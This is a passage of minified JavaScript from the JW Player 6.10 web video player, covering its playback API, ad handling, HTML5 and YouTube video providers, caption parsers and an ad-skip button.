ED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage 